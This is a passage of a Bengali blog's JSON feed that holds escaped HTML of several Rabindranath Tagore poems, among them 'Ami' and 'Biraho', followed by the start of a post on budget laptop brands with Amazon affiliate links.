সোঁতা।’\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eচোরকাঁটাতে মাঠ রয়েছে ঢেকে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eমাঝখানেতে পথ গিয়েছে বেঁকে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eগোরু বাছুর নেইকো কোনোখানে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eসন্ধে হতেই গেছে গাঁয়ের পানে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমরা কোথায় যাচ্ছি কে তা জানে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eঅন্ধকারে দেখা যায় না ভালো।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eতুমি যেন বললে আমায় ডেকে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E‘দিঘির ধারে ঐ যে কিসের আলো!’\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএমন সময় ‘হারে রে রে রে রে’\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eঐ যে কারা আসতেছে ডাক ছেড়ে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eতুমি ভয়ে পালকিতে এক কোণে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eঠাকুর দেবতা স্মরণ করছ মনে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eবেয়ারাগুলো পাশের কাঁটাবনে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eপালকি ছেড়ে কাঁপছে থরোথরো।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমি যেন তোমায় বলছি ডেকে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E‘আমি আছি, ভয় কেন মা কর।’\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eহাতে লাঠি, মাথায় ঝাঁকড়া চুল\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eকানে তাদের গোঁজা জবার ফুল।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমি বলি, ‘দাঁড়া, খবরদার!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eএক পা আগে আসিস যদি আর –\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eএই চেয়ে দেখ আমার তলোয়ার,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eটুকরো করে দেব তোদের সেরে।’\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eশুনে তারা লম্ফ দিয়ে উঠে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eচেঁচিয়ে উঠল, ‘হারে রে রে রে রে।’\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eতুমি বললে, ‘যাস না খোকা ওরে’\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমি বলি, ‘দেখো না চুপ করে।’\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eছুটিয়ে ঘোড়া গেলেম তাদের মাঝে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eঢাল তলোয়ার ঝন্‌ঝনিয়ে বাজে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eকী ভয়ানক লড়াই হল মা যে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eশুনে তোমার গায়ে দেবে কাঁটা।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eকত লোক যে পালিয়ে গেল ভয়ে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eকত লোকের মাথা পড়ল কাটা।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএত লোকের সঙ্গে লড়াই করে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eভাবছ খোকা গেলই বুঝি মরে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমি তখন রক্ত মেখে ঘেমে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eবলছি এসে, ‘লড়াই গেছে থেমে’,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eতুমি শুনে পালকি থেকে নেমে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eচুমো খেয়ে নিচ্ছ আমায় কোলে –\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eবলছ, ‘ভাগ্যে খোকা সঙ্গে ছিল!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eকী দুর্দশাই হত তা না হলে।’\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eরোজ কত কী ঘটে যাহা তাহা –\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eএমন কেন সত্যি হয় না আহা।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eঠিক যেন এক গল্প হত তবে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eশুনত যারা অবাক হত সবে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eদাদা বলত, ‘কেমন করে হবে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eখোকার গায়ে এত কি জোর আছে।’\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eপাড়ার লোকে বলত সবাই শুনে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E‘ভাগ্যে খোকা ছিল মায়ের কাছে।’\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eআমি\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএই যে সবার সামান্য পথ, পায়ে হাঁটার গলি\u003C\/div\u003E\u003Cdiv\u003Eসে পথ দিয়ে আমি চলি\u003C\/div\u003E\u003Cdiv\u003Eসুখে দুঃখে লাভে ক্ষতিতে,\u003C\/div\u003E\u003Cdiv\u003Eরাতের আঁধার দিনের জ্যোতিতে।\u003C\/div\u003E\u003Cdiv\u003Eপ্রতি তুচ্ছ মুহূর্তেরই আবর্জনা করি আমি জড়ো,\u003C\/div\u003E\u003Cdiv\u003Eকারো চেয়ে নইকো অমি বড়ো।\u003C\/div\u003E\u003Cdiv\u003Eচলতে পথে কখনো বা বিঁধছে কাঁটা পায়ে,\u003C\/div\u003E\u003Cdiv\u003Eলাগছে ধুলো গায়ে;\u003C\/div\u003E\u003Cdiv\u003Eদুর্বাসনার এলোমেলো হাওয়া,\u003C\/div\u003E\u003Cdiv\u003Eতারি মধ্যে কতই চাওয়া পাওয়া,\u003C\/div\u003E\u003Cdiv\u003Eকতই বা হারানো,\u003C\/div\u003E\u003Cdiv\u003Eখেয়া ধরে ঘাটে আঘাটায়\u003C\/div\u003E\u003Cdiv\u003Eনদী-পারানো।\u003C\/div\u003E\u003Cdiv\u003Eএমনি করে দিন কেটেছে, হবে সে-দিন সারা\u003C\/div\u003E\u003Cdiv\u003Eবেয়ে সর্বসাধারণের ধারা।\u003C\/div\u003E\u003Cdiv\u003Eশুধাও যদি সবশেষে তার রইল কী ধন বাকী,\u003C\/div\u003E\u003Cdiv\u003Eস্পষ্ট ভাষায় বলতে পারি তা কি!\u003C\/div\u003E\u003Cdiv\u003Eজানি, এমন নাই কিছু যা পড়বে কারো চোখে,\u003C\/div\u003E\u003Cdiv\u003Eস্মরণ-বিস্মরণের দোলায় দুলবে বিশ্বলোকে।\u003C\/div\u003E\u003Cdiv\u003Eনয় সে মানিক, নয় সে সোনা,--\u003C\/div\u003E\u003Cdiv\u003Eযায় না তারে যাচাই করা, যায় না তারে গোনা।\u003C\/div\u003E\u003Cdiv\u003Eএই দেখো-না শীতের রোদের দিনের স্বপ্নে বোনা\u003C\/div\u003E\u003Cdiv\u003Eসেগুন বনে সবুজ-মেশা সোনা,\u003C\/div\u003E\u003Cdiv\u003Eশজনে গাছে লাগল ফুলের রেশ,\u003C\/div\u003E\u003Cdiv\u003Eহিমঝুরির হৈমন্তী পালা হয়েছে নিঃশেষ।\u003C\/div\u003E\u003Cdiv\u003Eবেগনি ছায়ার ছোঁওয়া-লাগা স্তব্ধ বটের শাখা\u003C\/div\u003E\u003Cdiv\u003Eঘোর রহস্যে ঢাকা।\u003C\/div\u003E\u003Cdiv\u003Eফলসা গাছের ঝরা পাতা গাছের তলা জুড়ে\u003C\/div\u003E\u003Cdiv\u003Eহঠাৎ হাওয়ায় চমকে বেড়ায় উড়ে।\u003C\/div\u003E\u003Cdiv\u003Eগোরুর গাড়ি মেঠো পথের তলে\u003C\/div\u003E\u003Cdiv\u003Eউড়তি ধুলোয় দিকের আঁচল ধূসর ক'রে চলে।\u003C\/div\u003E\u003Cdiv\u003Eনীরবতার বুকের মধ্যখানে\u003C\/div\u003E\u003Cdiv\u003Eদূর অজানার বিধুর বাঁশি ভৈরবী সুর আনে।\u003C\/div\u003E\u003Cdiv\u003Eকাজভোলা এই দিন\u003C\/div\u003E\u003Cdiv\u003Eনীল আকাশে পাখির মতো নিঃসীমে হয় নীল।\u003C\/div\u003E\u003Cdiv\u003Eএরি মধ্যে আছি আমি,\u003C\/div\u003E\u003Cdiv\u003Eসব হতে এই দামি।\u003C\/div\u003E\u003Cdiv\u003Eকেননা আজ বুকের কাছে যায় না জানা,\u003C\/div\u003E\u003Cdiv\u003Eআরেকটি সেই দোসর আমি উড়িয়ে চলে বিরাট তাহার ডানা\u003C\/div\u003E\u003Cdiv\u003Eজগতে জগতে\u003C\/div\u003E\u003Cdiv\u003Eঅন্তবিহীন ইতিহাসের পথে।\u003C\/div\u003E\u003Cdiv\u003Eএই যে আমার কুয়োতলার কাছে\u003C\/div\u003E\u003Cdiv\u003Eসামান্য ঐ আমের গাছে\u003C\/div\u003E\u003Cdiv\u003Eকখনো বা রৌদ্র খেলায়, কভু শ্রাবণধারা,\u003C\/div\u003E\u003Cdiv\u003Eসারা বয়ষ থাকে আপনহারা\u003C\/div\u003E\u003Cdiv\u003Eসাধারণ এই অরণ্যানীর সবুজ আবরণে,\u003C\/div\u003E\u003Cdiv\u003Eমাঘের শেষে অকারণে\u003C\/div\u003E\u003Cdiv\u003Eক্ষণকালের গোপন মন্ত্রবলে\u003C\/div\u003E\u003Cdiv\u003Eগভীর মাটির তলে\u003C\/div\u003E\u003Cdiv\u003Eশিকরে তার শিহর লাগে,\u003C\/div\u003E\u003Cdiv\u003Eশাখায় শাখায় হঠাৎ বাণী জাগে,--\u003C\/div\u003E\u003Cdiv\u003E\"আছি, আছি, এই যে আমি আছি।\"\u003C\/div\u003E\u003Cdiv\u003Eপুষ্পোচ্ছ্বাসে ধায় সে বাণী স্বর্গলোকের কাছাকাছি\u003C\/div\u003E\u003Cdiv\u003Eদিকে দিগন্তরে।\u003C\/div\u003E\u003Cdiv\u003Eচন্দ্র সূর্য তারার আলো তারে বরণ করে।\u003C\/div\u003E\u003Cdiv\u003Eএমনি করেই মাঝে মাঝে সোনার কাঠি আনে\u003C\/div\u003E\u003Cdiv\u003Eকভু প্রিয়ার মুগ্ধ চোখে, কভু কবির গানে--\u003C\/div\u003E\u003Cdiv\u003Eঅলস মনের শিয়রেতে কে সে অন্তর্যামী;\u003C\/div\u003E\u003Cdiv\u003Eনিবিড় সত্যে জেগে ওঠে সামান্য এই আমি।\u003C\/div\u003E\u003Cdiv\u003Eযে আমিরে ধূসর ছায়ায় প্রতিদিনের ভিড়ের মধ্যে দেখা\u003C\/div\u003E\u003Cdiv\u003Eসেই আমিরে এক নিমেষের আলোয় দেখি একের মধ্যে একা।\u003C\/div\u003E\u003Cdiv\u003Eসে-সব নিমেষ রয় কি না রয় কোনোখানে,\u003C\/div\u003E\u003Cdiv\u003Eকেউ তাহাদের জানে বা না-ই জানে,\u003C\/div\u003E\u003Cdiv\u003Eতবু তারা জীবনে মোর দেয় তো আনি\u003C\/div\u003E\u003Cdiv\u003Eক্ষণে ক্ষণে পরম বাণী\u003C\/div\u003E\u003Cdiv\u003Eঅনন্তকাল যাহা বাজে\u003C\/div\u003E\u003Cdiv\u003Eবিশ্বচরাচরের মর্মমাঝে\u003C\/div\u003E\u003Cdiv\u003E\"আছি আমি আছি\"--\u003C\/div\u003E\u003Cdiv\u003Eযে বাণীতে উঠে নাচি\u003C\/div\u003E\u003Cdiv\u003Eমহাগগন-সভাঙ্গনে আলোক-অপ্সরী\u003C\/div\u003E\u003Cdiv\u003Eতারার মাল্য পরি।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eবিরহ\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআমি নিশি - নিশি কত রচিব শয়ন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আকুলনয়ন রে !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কত নিতি - নিতি বনে করিব যতনে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কুসুমচয়ন রে !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কত শারদ যামিনী হইবে বিফল ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বসন্ত যাবে চলিয়া !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কত উদিবে তপন আশার স্বপন ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;প্রভাতে যাইবে ছলিয়া !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এই যৌবন কত রাখিব বাঁধিয়া ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মরিব কাঁদিয়া রে !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;সেই চরণ পাইলে মরণ মাগিব\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;সাধিয়া সাধিয়া রে ।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি কার পথ চাহি এ জনম বাহি ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কার দরশন যাচি রে !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;যেন আসিবে বলিয়া কে গেছে চলিয়া ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তাই আমি বসে আছি রে ।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তাই মালাটি গাঁথিয়া পরেছি মাথায়\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;নীলবাসে তনু ঢাকিয়া ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তাই বিজন আলয়ে প্রদীপ জ্বালায়ে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;একেলা রয়েছি জাগিয়া ।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো তাই কত নিশি চাঁদ ওঠে হাসি ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তাই কেঁদে যায় প্রভাতে ।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো তাই ফুলবনে মধুসমীরণে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ফুটে ফুল কত শোভাতে !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওই বাঁশিস্বর তার আসে বার বার ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;সেই শুধু কেন আসে না !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এই হৃদয় - আসন শূন্য যে থাকে ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেঁদে মরে শুধু বাসনা ।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মিছে পরশিয়া কায় বায়ু বহে যায় ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বহে যমুনার লহরী ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেন কুহু কুহু পিক কুহরিয়া ওঠে —\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;যামিনী যে ওঠে শিহরি ।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো যদি নিশিশেষে আসে হেসে হেসে ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মোর হাসি আর রবে কি !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এই জাগরণে ক্ষীণ বদন মলিন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমারে হেরিয়া কবে কী !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি সারা রজনীর গাঁথা ফুলমালা\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;প্রভাতে চরণে ঝরিব ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো আছে সুশীতল যমুনার জল —\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দেখে তারে আমি মরিব ।\u003C\/div\u003E\u003Cdiv\u003E***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/2558535054104270941\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/best-poems-of-rabindranath-tagore-rabindra-jayanti.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/2558535054104270941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/2558535054104270941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/best-poems-of-rabindranath-tagore-rabindra-jayanti.html","title":"রবীন্দ্রনাথ ঠাকুরের ৫ টি সেরা কবিতা । রবীন্দ্র জয়ন্তী | Best Poems of Rabindranath Tagore | Rabindra Jayanti"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX1Z2bY9yShJr8nAepJ821tjbcOsAoG2uadSYJorwenbvMUv4TcZQlZ3l2xGMKXg5H6dPwlj_T77E6i-I3kexMYhKR2UyHIISMZ23o78_JtatbvRzBoGXrD46TFH3oAPi7MRbsfLIzxzdfKbqQOpYCohC-6906ArzLx8vLRElqQ4pzKU4HANew3F-QSS0y\/s72-w640-h426-c\/%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A7%AB%20%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A7%87%E0%A6%B0%E0%A6%BE%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%E0%A5%A4%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%20%E0%A6%9C%E0%A7%9F%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%80%20%20Best%20Poems%20of%20Rabindranath%20Tagore%20%20Rabindra%20Jayanti.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-1715948754204251937"},"published":{"$t":"2025-05-04T20:50:00.000-07:00"},"updated":{"$t":"2025-05-04T20:57:22.151-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"10 top laptop brands"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laptop ports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"op ten laptop brands"},{"scheme":"http://www.blogger.com/atom/ns#","term":"which the best laptop brand"}],"title":{"type":"text","$t":"কম বাজেটে Laptop কিনবেন ? | 10 Top Brands Laptop in Bengali | বাজেট ও প্রয়োজন অনুযায়ী ল্যাপটপ অন্তর্ভুক্ত রয়েছে | Buy Low budget Laptop"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;কম বাজেটে Laptop কিনবেন ? | 10 Top Brands Laptop in Bengali | বাজেট ও প্রয়োজন অনুযায়ী ল্যাপটপ অন্তর্ভুক্ত রয়েছে | Buy Low budget Laptop\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtAgNxkHDgDOjQb-zoONkIkysXiCJqltb6SqS1ab_g_g-PZclizGbM1zLgsaSbsrqAeOCI07ue0_XTSeEZtxJl8q2QjNBKJrYXQhY3hnT4ermzwZkxrhUGPOg4f5f50AfyDYi7aomNI4Q_p_qvQinKKDo2L4YcVozJGi6xfUO9C0HekaRnBkhNohNQxs6\/s1280\/Laptop%20%E0%A6%95%E0%A6%BF%E0%A6%A8%E0%A6%AC%E0%A7%87%E0%A6%A8%20%20%E0%A6%8F%E0%A6%95%E0%A6%AC%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A7%87%E0%A6%96%E0%A7%81%E0%A6%A8%20%E0%A6%8F%E0%A6%87%20%E0%A7%A7%E0%A7%A6%20%E0%A6%9F%E0%A6%BF%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%20%2010%20Top%20Brand%20Laptop%20in%20Bengali.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"কম বাজেটে Laptop কিনবেন ? | 10 Top Brand Laptop in Bengali | বাজেট ও প্রয়োজন অনুযায়ী ল্যাপটপ অন্তর্ভুক্ত রয়েছে | Buy Low budget Laptop\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtAgNxkHDgDOjQb-zoONkIkysXiCJqltb6SqS1ab_g_g-PZclizGbM1zLgsaSbsrqAeOCI07ue0_XTSeEZtxJl8q2QjNBKJrYXQhY3hnT4ermzwZkxrhUGPOg4f5f50AfyDYi7aomNI4Q_p_qvQinKKDo2L4YcVozJGi6xfUO9C0HekaRnBkhNohNQxs6\/w640-h360\/Laptop%20%E0%A6%95%E0%A6%BF%E0%A6%A8%E0%A6%AC%E0%A7%87%E0%A6%A8%20%20%E0%A6%8F%E0%A6%95%E0%A6%AC%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A7%87%E0%A6%96%E0%A7%81%E0%A6%A8%20%E0%A6%8F%E0%A6%87%20%E0%A7%A7%E0%A7%A6%20%E0%A6%9F%E0%A6%BF%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%20%2010%20Top%20Brand%20Laptop%20in%20Bengali.jpeg\" title=\"কম বাজেটে Laptop কিনবেন ? | 10 Top Brand Laptop in Bengali | বাজেট ও প্রয়োজন অনুযায়ী ল্যাপটপ অন্তর্ভুক্ত রয়েছে | Buy Low budget Laptop\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003Eকম বাজেটে Laptop কিনবেন ? | 10 Top Brands Laptop in Bengali | বাজেট ও প্রয়োজন অনুযায়ী ল্যাপটপ অন্তর্ভুক্ত রয়েছে | Buy Low budget Laptop\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eআপনি যখন বাজারে কোনো কিছু কিনতে যান, বার বার যাচাই করেন । তবে ল্যাপটপ কেনার সময় হয়তো একই জিনিস করেন । তাই যদি আপনি Laptop কিনতে চান তবে, একবার এই ১০ টি তালিকা দেখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Acer-i3-1305U-Premium-Windows-AL15-53\/dp\/B0DB1SDB87?dib=eyJ2IjoiMSJ9.[base64].UyYd4MrMOJeXHtcJYy5fdoECUkVIAmu47alL00OPh7s\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746355975\u0026amp;refinements=p_123%3A247341%7C378555\u0026amp;rnid=91049095031\u0026amp;s=computers\u0026amp;sr=1-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=049995246fe64e5727b09b467b718bab\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" 